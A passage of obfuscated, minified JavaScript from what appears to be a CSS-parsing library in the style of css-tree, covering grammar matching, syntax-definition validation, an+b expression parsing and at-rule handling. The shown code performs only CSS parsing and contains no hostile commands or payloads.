o=n[r];if(xr(o)&&(null===e&&r>0&&xr(n[r-1])&&(e=Object[i(2833)](null),t=vr({type:i(1443),map:e},gr,t)),null!==e)){const t=(yr(o[i(1864)])?o[i(1864)][i(1922)](0,-1):o[i(1864)])[i(482)]();if(t in e==0){e[t]=o;continue}}e=null,t=vr(o,gr,t)}return t}case"&&":{if(n[i(2698)]>5)return{type:i(2266),terms:n,all:!0};let t=br;for(let r=n[i(2698)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2698)]>1?zr(e,n[i(2529)]((function(t){return t!==o})),!1):gr,t=vr(o,s,t)}return t}case"||":{if(n[i(2698)]>5)return{type:i(2266),terms:n,all:!1};let t=r?gr:br;for(let r=n[i(2698)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2698)]>1?zr(e,n[i(2529)]((function(t){return t!==o})),!0):gr,t=vr(o,s,t)}return t}}}function _r(e){const n=t;if(n(710)==typeof e)return{type:n(3046),fn:e};switch(e[n(1326)]){case n(2244):{let t=zr(e[n(1737)],e[n(3146)][n(477)](_r),!1);return e[n(1458)]&&(t=vr(t,wr,br)),t}case n(1284):return function(t){const e=n;let r=gr,i=_r(t[e(2573)]);if(0===t[e(1358)])i=vr(i,wr,br),r=vr(i,null,br),r[e(3056)]=vr(gr,gr,r),t[e(3329)]&&(r[e(3056)][e(2688)]=vr({type:e(1606),syntax:t},r,br));else for(let n=t[e(2362)]||1;n<=t[e(1358)];n++)t[e(3329)]&&r!==gr&&(r=vr({type:e(1606),syntax:t},r,br)),r=vr(i,vr(gr,gr,r),br);if(0===t[e(2362)])r=vr(gr,gr,r);else for(let n=0;n<t[e(2362)]-1;n++)t[e(3329)]&&r!==gr&&(r=vr({type:e(1606),syntax:t},r,br)),r=vr(i,r,br);return r}(e);case n(2121):{const t=_r(e[n(2573)]),r=_r(kr([kr([{type:n(2434),name:n(1871)},{type:n(3303),name:n(1143)}]),kr([{type:n(3303),name:n(1143)},kr([{type:n(1284),comma:!1,min:0,max:0,term:kr([{type:n(2434),name:n(625)},{type:n(3303),name:n(1143)}])},{type:n(1284),comma:!1,min:0,max:0,term:kr([{type:n(2434),name:"or"},{type:n(3303),name:n(1143)}])}],"|")])],"|")),i=_r(kr([{type:n(3303),name:n(3040)},kr([{type:n(2725),value:"("},{type:n(3303),name:n(892)},{type:n(2725),value:")"}]),{type:n(3303),name:n(3198)}],"|"));return Ar(i,{"!term":t,"!self":r}),Ar(r,{"!boolean-group":i}),r}case n(3303):case n(3365):return{type:e[n(1326)],name:e[n(1864)],syntax:e};case n(2434):return{type:e[n(1326)],name:e[n(1864)][n(482)](),syntax:e};case n(351):return{type:e[n(1326)],name:"@"+e[n(1864)][n(482)](),syntax:e};case n(728):return{type:e[n(1326)],name:e[n(1864)][n(482)]()+"(",syntax:e};case n(2426):return 3===e[n(2098)][n(2698)]?{type:n(2725),value:e[n(2098)][n(1907)](1),syntax:e}:{type:e[n(1326)],value:e[n(2098)][n(676)](1,e[n(2098)][n(2698)]-2)[n(1549)](/\\'/g,"'"),syntax:e};case n(2725):return{type:e[n(1326)],value:e[n(2098)],syntax:e};case n(1606):return{type:e[n(1326)],syntax:e};default:throw new Error(n(3185),e[n(1326)])}}function Sr(e,n){const r=t;return r(1551)==typeof e&&(e=mr(e)),{type:r(3139),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Mr}=Object[t(2294)],Er=t(3331);let Ir=0;function Tr(e,n){const r=t;if(e[r(2698)]!==n[r(2698)])return!1;for(let t=0;t<e[r(2698)];t++){const i=n[r(2368)](t);let o=e[r(2368)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Hr(e){const n=t;return null===e||e[n(1326)]===Bt||e[n(1326)]===It||e[n(1326)]===Xt||e[n(1326)]===qt||e[n(1326)]===Gt||function(t){const e=n;return t[e(1326)]===Ct&&"?"!==t[e(2098)]}(e)}function Nr(e){const n=t;return null===e||e[n(1326)]===Vt||e[n(1326)]===Zt||e[n(1326)]===Jt||e[n(1326)]===Ct&&"/"===e[n(2098)]}function Or(e,n,r){const i=t,o=function(t,e,n){const r=a1H;function i(){const e=a1H;do{w++,b=w<t[e(2698)]?t[w]:null}while(null!==b&&(b[e(1326)]===Wt||b[e(1326)]===Yt))}function o(e){const n=w+e;return n<t[a1H(2698)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1H(2967)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1H;y=2===y[t(1326)]?y[t(607)]:{type:3,syntax:d[t(2967)],token:y[t(789)],prev:y},d=d[t(607)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1326)]){case r(3331):if(null===h){if(null!==b&&(w!==t[r(2698)]-1||"\\0"!==b[r(2098)]&&"\\9"!==b[r(2098)])){e=br;break}g=Er;break}if((e=h[r(2765)])===wr){if(h[r(1325)]===y){e=br;break}e=gr}for(;h[r(2394)]!==d;)u();h=h[r(607)];break;case r(1585):if(null!==f&&!1!==f)(null===m||w>m[r(2486)])&&(m=f,f=!1);else if(null===m){g=r(1585);break}e=m[r(2765)],h=m[r(639)],d=m[r(2394)],y=m[r(1325)],w=m[r(2486)],b=w<t[r(2698)]?t[w]:null,m=m[r(607)];break;case r(3139):e=e[r(1859)];break;case"If":e[r(2688)]!==br&&c(e[r(2688)]),e[r(3056)]!==gr&&a(e[r(3056)]),e=e[r(1859)];break;case r(2266):e={type:r(1226),syntax:e,index:0,mask:0};break;case r(1226):{const t=e[r(2967)][r(3146)];if(e[r(1687)]===t[r(2698)]){if(0===e[r(2182)]||e[r(2967)][r(2209)]){e=br;break}e=gr;break}if(e[r(2182)]===(1<<t[r(2698)])-1){e=gr;break}for(;e[r(1687)]<t[r(2698)];e[r(1687)]++){const n=1<<e[r(1687)];if(!(e[r(2182)]&n)){c(e),a({type:r(2961),syntax:e[r(2967)],mask:e[r(2182)]|n}),e=t[e[r(1687)]++];break}}break}case r(2961):e={type:r(1226),syntax:e[r(2967)],index:0,mask:e[r(2182)]};break;case r(1443):if(null!==b){let t=b[r(2098)][r(482)]();if(-1!==t[r(1234)]("\\")&&(t=t[r(1549)](/\\[09].*$/,"")),Mr[r(1934)](e[r(477)],t)){e=e[r(477)][t];break}}e=br;break;case r(3046):{const t=null!==d?d[r(903)]:null,n=w+Math[r(1310)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=gr}else e=br;break}case r(3303):case r(3365):{const t=r(3303)===e[r(1326)]?r(419):r(428),i=Mr[r(1934)](n,t)?n[t][e[r(1864)]]:null;if(!i||!i[r(1859)])throw new Error(r(547)+(r(3303)===e[r(1326)]?"<"+e[r(1864)]+">":"<'"+e[r(1864)]+"'>"));if(!1!==f&&null!==b&&r(3303)===e[r(1326)]&&(r(1696)===e[r(1864)]&&b[r(1326)]===Et||r(2698)===e[r(1864)]&&"0"===b[r(2098)])){null===f&&(f=s(e,m)),e=br;break}d={syntax:e[r(2967)],opts:e[r(2967)][r(903)]||null!==d&&d[r(903)]||null,prev:d},y={type:2,syntax:e[r(2967)],token:y[r(789)],prev:y},e=i[r(2442)]||i[r(1859)];break}case r(2434):{const t=e[r(1864)];if(null!==b){let n=b[r(2098)];if(-1!==n[r(1234)]("\\")&&(n=n[r(1549)](/\\[09].*$/,"")),Tr(n,t)){l(),e=gr;break}}e=br;break}case r(351):case r(728):if(null!==b&&Tr(b[r(2098)],e[r(1864)])){l(),e=gr;break}e=br;break;case r(2725):if(null!==b&&b[r(2098)]===e[r(2098)]){l(),e=gr;break}e=br;break;case r(1606):null!==b&&b[r(1326)]===Bt?Hr(y[r(789)])?e=br:(l(),e=Nr(b)?br:gr):e=Hr(y[r(789)])||Nr(b)?gr:br;break;case r(2426):let i="",p=w;for(;p<t[r(2698)]&&i[r(2698)]<e[r(2098)][r(2698)];p++)i+=t[p][r(2098)];if(Tr(i,e[r(2098)])){for(;w<p;)l();e=gr}else e=br;break;default:throw new Error(r(1344)+e[r(1326)])}switch(Ir+=p,g){case null:console[r(920)](r(1996)),g=r(2240),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1859)])return o;let s=o[i(1859)],a=o[i(1859)]={syntax:n[i(2967)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(607)],o[e(607)]=n,n=o,o=r;return n}(s)[i(607)];null!==s;){switch(s[i(1326)]){case 2:a[i(1859)][i(561)](a={syntax:s[i(2967)],match:[]}),c[i(561)](a);break;case 3:c[i(1556)](),a=c[c[i(2698)]-1];break;default:a[i(1859)][i(561)]({syntax:s[i(2967)]||null,token:s[i(789)][i(2098)],node:s[i(789)][i(2597)]})}s=s[i(607)]}return o}function Cr(e){const n=t;function r(t){const e=a1H;return null!==t&&(e(3303)===t[e(1326)]||e(3365)===t[e(1326)]||e(2434)===t[e(1326)])}let i=null;return null!==this[n(1272)]&&function t(o){const s=n;if(Array[s(1654)](o[s(1859)])){for(let e=0;e<o[s(1859)][s(2698)];e++)if(t(o[s(1859)][e]))return r(o[s(2967)])&&i[s(1970)](o[s(2967)]),!0}else if(o[s(2597)]===e)return i=r(o[s(2967)])?[o[s(2967)]]:[],!0;return!1}(this[n(1272)]),i}function jr(e,n){const r=t;return Wr(this,e,(t=>r(3303)===t[r(1326)]&&t[r(1864)]===n))}function Lr(e,n){const r=t;return Wr(this,e,(t=>r(3365)===t[r(1326)]&&t[r(1864)]===n))}function Ur(e){const n=t;return Wr(this,e,(t=>n(2434)===t[n(1326)]))}function Wr(e,n,r){const i=t,o=Cr[i(1934)](e,n);return null!==o&&o[i(895)](r)}function Fr(e){const n=t;return n(2597)in e?e[n(2597)]:Fr(e[n(1859)][0])}function Rr(e){const n=t;return n(2597)in e?e[n(2597)]:Rr(e[n(1859)][e[n(1859)][n(2698)]-1])}function Dr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1272)]&&function t(r){const c=s;if(null!==r[c(2967)]&&r[c(2967)][c(1326)]===i&&r[c(2967)][c(1864)]===o){const t=Fr(r),i=Rr(r);e[c(2967)][c(527)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(2948)](n[o(1835)]),n[o(1835)]===i)break;n=n[o(3356)]}while(null!==n);a[o(561)]({parent:r,nodes:t})}}))}Array[c(1654)](r[c(1859)])&&r[c(1859)][c(597)](t)}(r[s(1272)]),a}const{hasOwnProperty:Pr}=Object[t(2294)];function Br(e){const n=t;return n(1714)==typeof e&&isFinite(e)&&Math[n(1310)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Br(e[n(1896)])&&Br(e[n(2777)])&&Br(e[n(628)])}function Zr(t,e){return function(n,r){const i=a1H;if(!n||n[i(3057)]!==Object)return r(n,i(3382));for(let o in n){let s=!0;if(!1!==Pr[i(1934)](n,o)){if(i(1326)===o)n[i(1326)]!==t&&r(n,i(1638)+n[i(1326)]+i(2565)+t+"`");else if(i(649)===o){if(null===n[i(649)])continue;if(n[i(649)]&&n[i(649)][i(3057)]===Object)if(i(1551)!=typeof n[i(649)][i(1599)])o+=i(3295);else if(qr(n[i(649)][i(722)])){if(qr(n[i(649)][i(1801)]))continue;o+=i(1914)}else o+=i(3088);s=!1}else if(e[i(2029)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2698)];t++){const r=e[o][t];switch(r){case String:s=i(1551)==typeof n[o];break;case Boolean:s=i(2179)==typeof n[o];break;case null:s=null===n[o];break;default:i(1551)==typeof r?s=n[o]&&n[o][i(1326)]===r:Array[i(1654)](r)&&(s=n[o]instanceof je)}}}else r(n,i(1841)+o+i(1774)+t+i(2482));s||r(n,i(2253)+t+"."+o+"`")}}for(const o in e)Pr[i(1934)](e,o)&&!1===Pr[i(1934)](n,o)&&r(n,i(1194)+t+"."+o+i(2827))}}function Xr(e,n){const r=t,i=[];for(let t=0;t<e[r(2698)];t++){const o=e[t];if(o===String||o===Boolean)i[r(561)](o[r(1864)][r(482)]());else if(null===o)i[r(561)](r(3192));else if(r(1551)==typeof o)i[r(561)](o);else{if(!Array[r(1654)](o))throw new Error(r(1553)+o+r(3034)+n+r(2e3));i[r(561)](r(1419)+(Xr(o,n)||r(584))+">")}}return i[r(2135)](r(1533))}function Vr(e,n){const r=t,i=n[r(1306)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(1934)](i,t))continue;const n=o[t]=Array[r(1654)](i[t])?i[t][r(1922)]():[i[t]];s[t]=Xr(n,e+"."+t)}return{docs:s,check:Zr(e,o)}}function Gr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2967)]&&(o[t]=r?e[t][i(2967)]:ln(e[t][i(2967)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1464)](e))o[t]={prelude:s[i(365)]&&(r?s[i(365)][i(2967)]:ln(s[i(365)][i(2967)],{compact:n})),descriptors:s[i(1429)]&&Gr(s[i(1429)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Qr(e,n,r,i){const o=t,s=function(t,e){const n=a1H;return n(1551)==typeof t?function(t){const e=n,r=[];return Oe(t,((n,i,o)=>r[e(561)]({type:n,value:t[e(1922)](i,o),node:null}))),r}(t):e[n(1676)](t,pr)}(r,e[o(2967)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2698)];n++)if(e(451)===t[n][e(2098)][e(482)]())return!0;return!1}(s)?Yr(null,new Error(o(2872))):(i&&(a=Or(s,e[o(2176)],e)),i&&a[o(1859)]||(a=Or(s,n[o(1859)],e),a[o(1859)])?Yr(a[o(1859)],null,a[o(467)]):Yr(null,new pn(a[o(2778)],n[o(2967)],r,a),a[o(467)]))}class Kr{constructor(e,r,i){const o=t;if(this[o(1745)]=An,this[o(2967)]=r,this[o(2109)]=!1,this[o(2673)]={...n},this[o(2650)]=Object[o(2833)](null),this[o(428)]=Object[o(2833)](null),this[o(419)]=Object[o(2833)](null),this[o(1306)]=i||function(t){const e=o,n={};if(t[e(2597)])for(const r in t[e(2597)])if(Pr[e(1934)](t[e(2597)],r)){const i=t[e(2597)][r];if(!i[e(1306)])throw new Error(e(1657)+r+e(1769));n[r]=Vr(r,i)}return n}(e),e){if(e[o(1745)]&&(this[o(1745)]=e[o(1745)]),e[o(2673)])for(const t of Object[o(1778)](n))Array[o(1654)](e[o(2673)][t])&&(this[o(2673)][t]=e[o(2673)][t]);if(e[o(419)])for(const[t,n]of Object[o(1464)](e[o(419)]))this[o(808)](t,n);if(e[o(2109)]){this[o(2109)]=!0;for(const[t,e]of Object[o(1464)]((s=this[o(2673)],{...Zn,...Xn,...Vn(s)})))this[o(808)](t,e)}if(e[o(2650)])for(const[t,n]of Object[o(1464)](e[o(2650)]))this[o(2858)](t,n);if(e[o(428)])for(const[t,n]of Object[o(1464)](e[o(428)]))this[o(1291)](t,n)}var s;this[o(2176)]=Sr(this[o(1745)][o(2135)](o(1486)))}[t(2863)](e){const n=t;function r(t,e){o[a1H(561)]({node:t,message:e})}const i=this[n(1306)],o=[];return this[n(2967)][n(527)](e,(function(t){const e=n;i[e(2029)](t[e(1326)])?i[t[e(1326)]][e(2535)](t,r):r(t,e(1270)+t[e(1326)]+"`")})),!!o[n(2698)]&&o}[t(1748)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1551)==typeof e||e&&o(1551)==typeof e[o(1326)],syntax:null,match:null,matchRef:null};return o(710)==typeof e?a[o(1859)]=Sr(e,s):(o(1551)==typeof e?Object[o(2976)](a,o(2967),{get:()=>(Object[o(2976)](a,o(2967),{value:mr(e)}),a[o(2967)])}):a[o(2967)]=e,Object[o(2976)](a,o(1859),{get:()=>(Object[o(2976)](a,o(1859),{value:Sr(a[o(2967)],s)}),a[o(1859)])}),o(3365)===n&&Object[o(2976)](a,o(2442),{get(){const t=o,e=a[t(2967)],n=function(e){const n=t,r=e[n(3146)][0];return!1===e[n(659)]&&1===e[n(3146)][n(2698)]&&n(1284)===r[n(1326)]&&!0===r[n(3329)]}(e)?Sr({...e,terms:[e[t(3146)][0][t(2573)]]},s):null;return Object[t(2976)](a,t(2442),{value:n}),n}})),a}[t(2858)](e,n){const r=t;n&&(this[r(2650)][e]={type:r(2222),name:e,prelude:n[r(365)]?this[r(1748)](n[r(365)],r(2404),e):null,descriptors:n[r(1429)]?Object[r(1778)](n[r(1429)])[r(3109)](((t,i)=>(t[i]=this[r(1748)](n[r(1429)][i],r(2183),i,e),t)),Object[r(2833)](null)):null})}[t(1291)](e,n){const r=t;n&&(this[r(428)][e]=this[r(1748)](n,r(3365),e))}[t(808)](e,n){const r=t;n&&(this[r(419)][e]=this[r(1748)](n,r(3303),e))}[t(2892)](e){const n=t;if(!this[n(3245)](e))return new fn(n(2718),"@"+e)}[t(2105)](e,n){const r=t,i=this[r(2892)](e);if(i)return i;const o=this[r(3245)](e);return!o[r(365)]&&n?new SyntaxError(r(816)+e+r(762)):!o[r(365)]||n||Qr(this,o[r(365)],"",!1)[r(1272)]?void 0:new SyntaxError(r(816)+e+r(929))}[t(2747)](e,n){const r=t,i=this[r(2892)](e);if(i)return i;const o=this[r(3245)](e),s=vn(n);return o[r(1429)]?o[r(1429)][s[r(1864)]]||o[r(1429)][s[r(3217)]]?void 0:new fn(r(2569),n):new SyntaxError(r(816)+e+r(3090))}[t(2525)](e){const n=t;if(!this[n(941)](e))return new fn(n(336),e)}[t(2628)](e,n){const r=t,i=this[r(2105)](e,n);if(i)return Yr(null,i);const o=this[r(3245)](e);return o[r(365)]?Qr(this,o[r(365)],n||"",!1):Yr(null,null)}[t(771)](e,n,r){const i=t,o=this[i(2747)](e,n);if(o)return Yr(null,o);const s=this[i(3245)](e),a=vn(n);return Qr(this,s[i(1429)][a[i(1864)]]||s[i(1429)][a[i(3217)]],r,!1)}[t(575)](e){const n=t;return n(1627)!==e[n(1326)]?Yr(null,new Error(n(1123))):this[n(2582)](e[n(2771)],e[n(2098)])}[t(2582)](e,n){const r=t;if(yn(e)[r(2509)])return Yr(null,new Error(r(3113)));const i=this[r(2525)](e);return i?Yr(null,i):Qr(this,this[r(941)](e),n,!0)}[t(2321)](e,n){const r=t,i=this[r(2853)](e);return i?Qr(this,i,n,!1):Yr(null,new fn(r(1738),e))}[t(1859)](e,n){const r=t;return r(1551)==typeof e||e&&e[r(1326)]?(r(1551)!=typeof e&&e[r(1859)]||(e=this[r(1748)](e,r(3303),r(769))),Qr(this,e,n,!1)):Yr(null,new fn(r(2834)))}[t(2789)](e,n,r,i){return Dr(this,n,this[t(2582)](e,n),r,i)}[t(2717)](e,n,r){const i=t;return Dr(this,e[i(2098)],this[i(575)](e),n,r)}[t(870)](e,n,r){const i=t,o=[];return this[i(2967)][i(527)](e,{visit:i(1627),enter:t=>{const e=i;o[e(561)][e(2839)](o,this[e(2717)](t,n,r))}}),o}[t(3245)](e,n=!0){const r=t,i=vn(e);return(i[r(3031)]&&n?this[r(2650)][i[r(1864)]]||this[r(2650)][i[r(3217)]]:this[r(2650)][i[r(1864)]])||null}[t(3051)](e,n=!0){const r=t,i=this[r(3245)](e,n);return i&&i[r(365)]||null}[t(2165)](e,n){const r=t;return this[r(2650)][r(2029)](e)&&this[r(2650)][r(772)]&&this[r(2650)][e][r(772)][n]||null}[t(941)](e,n=!0){const r=t,i=yn(e);return(i[r(3031)]&&n?this[r(428)][i[r(1864)]]||this[r(428)][i[r(3217)]]:this[r(428)][i[r(1864)]])||null}[t(2853)](e){const n=t;return hasOwnProperty[n(1934)](this[n(419)],e)?this[n(419)][e]:null}[t(2611)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1H;if(a[l(2346)](e))return a[l(1102)](e);a[l(2766)](e,!1),null!==c[l(2967)]&&function(c,u,d){const h=l;let m=fr,f=fr;if(m=function(c){const u=l;if(u(3303)!==c[u(1326)]&&u(3365)!==c[u(1326)])return;const d=u(3303)===c[u(1326)]?t[u(419)]:t[u(428)],h=u(3303)===c[u(1326)]?o:s;hasOwnProperty[u(1934)](d,c[u(1864)])?r(t,c[u(1864)],h,d[c[u(1864)]])&&(i[u(561)](n(e,a===o)+u(3003)+n(c[u(1864)],u(3303)===c[u(1326)])),a[u(2766)](e,!0)):(i[u(561)](n(e,a===o)+u(1450)+n(c[u(1864)],u(3303)===c[u(1326)])),a[u(2766)](e,!0))},m===fr&&f===fr)throw new Error(h(1989));!function t(e){const n=h;switch(m[n(1934)](d,e),e[n(1326)]){case n(2244):e[n(3146)][n(597)](t);break;case n(1284):case n(2121):t(e[n(2573)]);break;case n(3303):case n(3365):case n(2434):case n(351):case n(728):case n(2426):case n(2725):case n(1606):break;default:throw new Error(n(3259)+e[n(1326)])}f[n(1934)](d,e)}(c)}(c[l(2967)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(419)])r(this,t,o,this[e(419)][t]);for(const t in this[e(428)])r(this,t,s,this[e(428)][t]);const a=[...o[e(1778)]()][e(2529)]((t=>o[e(1102)](t))),c=[...s[e(1778)]()][e(2529)]((t=>s[e(1102)](t)));return a[e(2698)]||c[e(2698)]?{errors:i,types:a,properties:c}:null}[t(567)](e,n){const r=t;return{generic:this[r(2109)],cssWideKeywords:this[r(1745)],units:this[r(2673)],types:Gr(this[r(419)],!n,e),properties:Gr(this[r(428)],!n,e),atrules:Jr(this[r(2650)],!n,e)}}[t(1212)](){const e=t;return JSON[e(2694)](this[e(567)]())}}function $r(e,n){const r=t;return r(1551)==typeof n&&/^\s*\|/[r(2911)](n)?r(1551)==typeof e?e+n:n[r(1549)](/^\s*\|\s*/,""):n||null}function ti(e,n){const r=t,i=Object[r(2833)](null);for(const[t,o]of Object[r(1464)](e))if(o){i[t]={};for(const e of Object[r(1778)](o))n[r(3144)](e)&&(i[t][e]=o[e])}return i}function ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1464)](n))switch(t){case r(2109):i[t]=Boolean(o);break;case r(1745):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2673):i[t]={...e[t]};for(const[e,n]of Object[r(1464)](o))i[t][e]=Array[r(1654)](n)?n:[];break;case r(2650):i[t]={...e[t]};for(const[e,n]of Object[r(1464)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(365)]||null,descriptors:{...o[r(1429)]}};if(n){s[r(365)]=n[r(365)]?$r(s[r(365)],n[r(365)]):s[r(365)]||null;for(const[t,e]of Object[r(1464)](n[r(1429)]||{}))s[r(1429)][t]=e?$r(s[r(1429)][t],e):null;Object[r(1778)](s[r(1429)])[r(2698)]||(s[r(1429)]=null)}}break;case r(419):case r(428):i[t]={...e[t]};for(const[e,n]of Object[r(1464)](o))i[t][e]=$r(i[t][e],n);break;case r(1400):case r(404):i[t]={...e[t]};for(const[e,n]of Object[r(1464)](o))i[t][e]={...i[t][e],...n};break;case r(975):i[t]={...e[t],...o};break;case r(1732):case r(3061):i[t]={...e[t],...ti(o,[r(2849)])};break;case r(2597):i[t]={...e[t],...ti(o,[r(1864),r(1306),r(2849),r(1676),r(1309)])}}return i}const ni=43,ri=45,ii=110,oi=!0,si=!1;function ai(e,n){const r=t;let i=this[r(634)]+e;const o=this[r(2368)](i);for(o!==ni&&o!==ri||(n&&this[r(310)](r(2083)),i++);i<this[r(3328)];i++)Kt(this[r(2368)](i))||this[r(310)](r(1448),i)}function ci(e){return ai[t(1934)](this,0,e)}function li(e,n){const r=t;if(!this[r(2981)](this[r(634)]+e,n)){let t="";switch(n){case ii:t=r(2977);break;case ri:t=r(1477)}this[r(310)](t,this[r(634)]+e)}}function ui(){const e=t;let n=0,r=0,i=this[e(3108)];for(;i===Wt||i===Yt;)i=this[e(1719)](++n);if(i!==jt){if(!this[e(1794)](ni,n)&&!this[e(1794)](ri,n))return null;r=this[e(1794)](ni,n)?ni:ri;do{i=this[e(1719)](++n)}while(i===Wt||i===Yt);i!==jt&&(this[e(896)](n),ci[e(1934)](this,oi))}return n>0&&this[e(896)](n),0===r&&(i=this[e(2368)](this[e(634)]),i!==ni&&i!==ri&&this[e(310)](e(774))),ci[e(1934)](this,0!==r),r===ri?"-"+this[e(1269)](jt):this[e(1269)](jt)}const di=t(374),hi={a:[String,null],b:[String,null]};function mi(){const e=t,n=this[e(634)];let r=null,i=null;if(this[e(3108)]===jt)ci[e(1934)](this,si),i=this[e(1269)](jt);else if(this[e(3108)]===Et&&this[e(2981)](this[e(634)],ri))switch(r="-1",li[e(1934)](this,1,ii),this[e(3328)]-this[e(634)]){case 2:this[e(3356)](),i=ui[e(1934)](this);break;case 3:li[e(1934)](this,2,ri),this[e(3356)](),this[e(2013)](),ci[e(1934)](this,oi),i="-"+this[e(1269)](jt);break;default:li[e(1934)](this,2,ri),ai[e(1934)](this,3,oi),this[e(3356)](),i=this[e(1039)](n+2)}else if(this[e(3108)]===Et||this[e(1794)](ni)&&this[e(1719)](1)===Et){let t=0;switch(r="1",this[e(1794)](ni)&&(t=1,this[e(3356)]()),li[e(1934)](this,0,ii),this[e(3328)]-this[e(634)]){case 1:this[e(3356)](),i=ui[e(1934)](this);break;case 2:li[e(1934)](this,1,ri),this[e(3356)](),this[e(2013)](),ci[e(1934)](this,oi),i="-"+this[e(1269)](jt);break;default:li[e(1934)](this,1,ri),ai[e(1934)](this,2,oi),this[e(3356)](),i=this[e(1039)](n+t+1)}}else if(this[e(3108)]===Ut){const t=this[e(2368)](this[e(634)]),o=t===ni||t===ri;let s=this[e(634)]+o;for(;s<this[e(3328)]&&Kt(this[e(2368)](s));s++);s===this[e(634)]+o&&this[e(310)](e(1448),this[e(634)]+o),li[e(1934)](this,s-this[e(634)],ii),r=this[e(2356)](n,s),s+1===this[e(3328)]?(this[e(3356)](),i=ui[e(1934)](this)):(li[e(1934)](this,s-this[e(634)]+1,ri),s+2===this[e(3328)]?(this[e(3356)](),this[e(2013)](),ci[e(1934)](this,oi),i="-"+this[e(1269)](jt)):(ai[e(1934)](this,s-this[e(634)]+2,oi),this[e(3356)](),i=this[e(1039)](s+1)))}else this[e(310)]();return null!==r&&r[e(2368)](0)===ni&&(r=r[e(676)](1)),null!==i&&i[e(2368)](0)===ni&&(i=i[e(676)](1)),{type:e(374),loc:this[e(2966)](n,this[e(634)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3224)](t+r)}else this[n(3224)](t)}else this[n(3224)](e.b)}function pi(){const e=t;return this[e(371)](this[e(759)],!0)}function gi(){const e=t;for(let t,n=1;t=this[e(1719)](n);n++){if(t===Jt)return!0;if(t===Gt||t===Tt)return!1}return!1}const bi=t(2222),wi=t(1732),vi={name:String,prelude:[t(2404),t(371),null],block:[t(2197),null]};function yi(e=!1){const n=t,r=this[n(634)];let i,o,s=null,a=null;switch(this[n(540)](Tt),i=this[n(1039)](r+1),o=i[n(482)](),this[n(2013)](),!1===this[n(1241)]&&this[n(3108)]!==Gt&&this[n(3108)]!==Pt&&(s=this[n(672)]?this[n(2352)](this[n(2404)][n(322)](this,i,e),pi):pi[n(1934)](this,this[n(2486)]),this[n(2013)]()),this[n(3108)]){case Pt:this[n(3356)]();break;case Gt:a=hasOwnProperty[n(1934)](this[n(1732)],o)&&n(710)==typeof this[n(1732)][o][n(1053)]?this[n(1732)][o][n(1053)][n(1934)](this,e):this[n(2197)](gi[n(1934)](this))}return{type:n(2222),loc:this[n(2966)](r,this[n(634)]),name:i,prelude:s,block:a}}function xi(e){const n=t;this[n(789)](Tt,"@"+e[n(1864)]),null!==e[n(365)]&&this[n(2597)](e[n(365)]),e[n(1053)]?this[n(2597)](e[n(1053)]):this[n(789)](Pt,";")}const ki=t(2404),Ai=t(1126),zi={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(482)]()),this[n(2013)](),r=hasOwnProperty[n(1934)](this[n(1732)],e)&&n(710)==typeof this[n(1732)][e][n(365)]?this[n(1732)][e][n(365)][n(1934)](this):this[n(2708)](this[n(1400)][n(2404)]),this[n(2013)](),!0!==this[n(1241)]&&this[n(3108)]!==Gt&&this[n(3108)]!==Pt&&this[n(310)](n(821)),{type:n(2404),loc:this[n(1198)](r),children:r}}function Si(e){this[t(2123)](e)}const Mi=36,Ei=42,Ii=61,Ti=94,Hi=124,Ni=126;function Oi(){const e=t;this[e(1241)]&&this[e(310)](e(507));const n=this[e(634)];let r=!1;return this[e(1794)](Ei)?(r=!0,this[e(3356)]()):this[e(1794)](Hi)||this[e(540)](Et),this[e(1794)](Hi)?this[e(2368)](this[e(634)]+1)!==Ii?(this[e(3356)](),this[e(540)](Et)):r&&this[e(310)](e(606),this[e(3328)]):r&&this[e(310)](e(1021)),{type:e(1894),loc:this[e(2966)](n,this[e(634)]),name:this[e(1039)](n)}}function Ci(){const e=t,n=this[e(634)],r=this[e(2368)](n);return r!==Ii&&r!==Ni&&r!==Ti&&r!==Mi&&r!==Ei&&r!==Hi&&this[e(310)](e(1961)),this[e(3356)](),r!==Ii&&(this[e(1794)](Ii)||this[e(310)](e(2795)),this[e(3356)]()),this[e(1039)](n)}const ji=t(1800),Li={name:t(1894),matcher:[String,null],value:[t(2426),t(1894),null],flags:[String,null]};function Ui(){const 